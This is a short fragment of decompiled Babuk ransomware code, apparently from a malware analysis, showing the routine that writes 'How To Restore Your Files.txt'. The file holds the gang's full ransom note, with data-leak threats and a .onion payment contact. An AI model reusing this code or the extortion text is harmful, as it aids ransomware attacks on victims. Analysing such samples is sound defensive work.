 FindClose(pvVar1);
lstrcpyW(lpString1,param_1);
lstrcatW(lpString1,L"\\How To Restore Your Files.txt");
pvVar1 = CreateFileW(lpString1,0x40000000,1,(LPSECURITY_ATTRIBUTES)0x0,1,0,(HANDLE)0x0);
if (pvVar1 != (HANDLE)0xffffffff) {
WriteFile(pvVar1,
"----------- [ Hello! ] ------------->\r\n\r\n       ****BY BABUK LOCKER****\r\n\r
\nWhat happend?\r\n----------------------------------------------\r\nYour computer
s and servers are encrypted, backups are deleted from your network and copied. We
use strong encryption algorithms, so you cannot decrypt your data.\r\nBut you can
restore everything by purchasing a special program from us - a universal decoder.
This program will restore your entire network.\r\nFollow our instructions below an
d you will recover all your data.\r\nIf you continue to ignore this for a long tim
e, we will start reporting the hack to mainstream media and posting your data to t
he dark web.\r\n\r\nWhat guarantees?\r\n------------------------------------------
----\r\nWe value our reputation. If we do not do our work and liabilities, nobody
will pay us. This is not in our interests.\r\nAll our decryption software is perfe
ctly tested and will decrypt your data. We will also provide support in case of pr
oblems.\r\nWe guarantee to decrypt one file for free. Go to the site and contact u
s.\r\n\r\nHow to contact us? \r\n----------------------------------------------\r\
nUsing TOR Browser ( https://www.torproject.org/download/ ):\r\nhttp://babukq4e2p4
wu4iq.onion/login.php?id=8M60J4vCbbkKgM6QnA07E9qpkn0Qk7\r\n\r\n!!! DANGER !!!\r\nD
O NOT MODIFY or try to RECOVER any files yourself. We WILL NOT be able to RESTORE
them. \r\n!!! DANGER !!"
,0x558,&local_c,(LPOVERLAPPED)0x0);
CloseHandle(pvVar1);
}
}